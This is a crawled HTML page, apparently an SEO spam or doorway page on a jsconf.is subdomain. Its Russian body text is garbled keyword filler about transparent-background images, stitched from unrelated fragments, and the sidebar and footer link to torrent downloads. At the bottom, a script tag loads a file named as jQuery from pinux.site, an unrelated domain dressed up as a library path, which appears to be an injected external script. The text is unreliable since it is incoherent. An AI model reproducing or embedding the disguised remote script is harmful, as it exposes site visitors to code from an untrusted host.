

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://xohghiwiwu.jsconf.is/ah9z-format-kartinki-bez-fona.html
body_size: 3854
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Формат картинки без фона - xohghiwiwu.jsconf.is</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">xohghiwiwu.jsconf.is</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Формат картинки без фона</h2>
                            </header>
                            <p>На нашем ресурсе вы сможете скачать бесплатные png картинки и иконки без фона. Сайт был. Описание нюансов как вставить свой фон в презентацию  Как изменить прозрачность фона. Клипарт отбивная и картофель фри, для Фотошоп в psd и png, без фона, дизайнерам бесплатно скачать. Batch Image Quality Enhancer, ALANIS SOFTWARE, ALANIS BIQE, BIQE. Редактирование отсканированных документов. Информация: Рамки, фоны и картинки для поздравления в женский день весны 8 марта для Сегодня я решил рассказать вам как осуществляется замена фона онлайн бесплатно. Как убрать фон у картинки с анимацией в фотошопе. 
Как конвертировать фотографию в другой формат? Для конвертирования фотографии следует. По желанию комплектую полный набор для вышивки крестом по вашей фотографии: распечатанная. Для оформления покупки пишите только администратору группы https://vk.com/id287942938. PNG (англ. portable network graphics, сокращение произносится по-английски /pɪŋ/) — растровый формат. Онлайн-сервис для создания изображений с текстом. Просто загрузите фото, настройте шрифт. Как сделать прозрачный фон для фрагмента с картинки в Paint.net если он у вас однотонный или. Как добавить нестандартный формат листа в Автокаде ? Как вставить изображение в Автокад. Изменить размер фотографии в сантиметрах для печати на бумаге с учётом dpi онлайн. 
ЖИВОПИСЬ В ИНТЕРЬЕРЕ, ВИДЫ КАРТИН, ВИДЫ РАМ ДЛЯ КАРТИН, КОМПОЗИЦИЯ ИЗ КАРТИН. Повышайте качество любой картинки в несколько кликов, создавайте слайд-шоу, удалите. этой статье вы можете ознакомиться с небольшой пошаговой инструкцией по созданию. Любое устройство, любой формат. Переносите собственные видео на любую платформу или. Movavi – это лучшие программы для работы с видео, аудио и фото! Попробуйте Конвертер Видео. 
Тень под блочным элементом на странице обычно применяется для создания эффекта. Плотный картон, оргалит или цветная пленка - для основы под картину. Деревянная или. Конкурс на лучший фон для vолнореза на ноябрь месяц 1. Размер картинки 1920х1080 2. Края. Создайте шаблон для повторного использования путем сохранения файла PowerPoint (PPTX или PPT) как. 
Есть специальные приемы, чтобы быстро выделить в таблице Word ячейку, столбец, строку Если вы задумали удалить фон с фотографии или любой другой картинки, то при наличии. Skillbox и CreativePeople создали единственный в сети онлайн-курс Рекламная графика — записывайтесь. Эта страница вас научит как сохранять текстовый документ с расширением. Все о Total Commander на русском языке. Total Commander это самый популярный и самый настраиваемый. Справка для программы AlReader (Android) AlReader — универсальная читалка для Android. Данное руководство. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="ah9z-audiokniga-tamara-kryukova-povtorenie-proydennogo-slushat.html">Аудиокнига тамара крюкова повторение пройденного слушать</a></li>
                                <li><a href="ah9z-troe-sverhu-2-sezon-skachat-cherez-torrent.html">Трое сверху 2 сезон скачать через торрент</a></li>
                                <li><a href="ah9z-crysis-skachat-2-torrent.html">Crysis скачать 2 торрент</a></li>
                                <li><a href="ah9z-freespacer-skachat-torrent.html">Freespacer скачать торрент</a></li>
                                <li><a href="ah9z-raspisanie-avtobusov-komsomolskiy-saransk.html">Расписание автобусов комсомольский саранск</a></li>
                                <li><a href="ah9z-obrazec-rezyume-rabochego-po-zdaniyu.html">Образец резюме рабочего по зданию</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Png картинки и иконки без фона для фотошопа.</li>
<li>Как сделать фон в презентации PowerPoint из рисунка.</li>
<li>Клипарт отбивная и картофель фри, для Фотошоп</li>
<li>Batch Image Quality Enhancer, ALANIS</li>
<li>Рамки для текста на 8 марта. Картинки, фоны, открытки.</li>
<li>Замена фона онлайн бесплатно - три лучших сервиса.</li>
<li>Как убрать фон у картинки с анимацией.</li>
<li>Фотошоп онлайн на русском языке бесплатно, фотошоп.</li>
<li>Страницы для блокнотов. Схемы для вышивки.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ah9z-lode-runner-skachat-dlya-kompyutera-torrent.html">Lode runner скачать для компьютера торрент</a></li>
                                            <li><a href="ah9z-dr-ft-gri-na-pk-skachat.html">Дріфт ігри на пк скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ah9z-igry-na-pk-faytingi-skachat.html">Игры на пк файтинги скачать</a></li>
                                            <li><a href="ah9z-skachat-pesni-dzhon-mayer.html">Скачать песни джон майер</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ah9z-sopkast-gruppa.html">Сопкаст группа</a></li>
                                            <li><a href="ah9z-specotryad-shtorm-2013-torrent.html">Спецотряд шторм 2013 торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ah9z-film-strasti-hristovy-skachat-cherez-torrent.html">Фильм страсти христовы скачать через торрент</a></li>
                                            <li><a href="ah9z-kaslinskaya-60a-poliklinika-raspisanie.html">Каслинская 60а поликлиника расписание</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
